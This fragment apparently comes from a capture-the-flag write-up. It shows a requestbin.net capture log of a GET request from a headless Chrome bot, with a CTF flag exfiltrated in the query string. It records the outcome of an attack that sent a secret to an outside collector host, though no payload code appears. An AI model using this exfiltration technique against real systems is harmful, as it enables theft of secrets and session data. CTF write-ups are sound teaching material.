 http://requestbin.net
GET /r/ ?
x=secret=CTF{Express_t0_Tr0ubl3s}
0 bytes
6m ago
From
FORM/POST PARAMETERS
None
QUERYSTRING
x: secret=CTF{Express_t0_Tr0ubl3s}
HEADERS
Connection: close
X-Forwarded-For:
Accept-Encoding: gzip
Connect-Time: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
HeadlessChrome/85.0.4182.0 Safari/537.36
X-Request-Start: 1598348013835
Cdn-Loop: cloudflare
X-Forwarded-Port: 80
X-Request-Id: 0957a9a0-8f27-45e3-bece-0f331535e345
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.9
Pragma: no-cache
Cf-Ipcountry: BE
Via: 1.1 infra-squid (squid/3.5.27), 1.1 vegur
Cf-Visitor: {"scheme":"http"}
Cf-Ray: 5c844fed1995ee75-CDG
Cf-Request-Id: 04c690482f0000ee754d8b6200000001
Cache-Control: no-cache
Total-Route-Time: 0
Cf-Connecting-Ip:
X-Forwarded-Proto: http
Host: requestbin.net
Upgrade-Insecure-Requests: 1
RAW BODY
None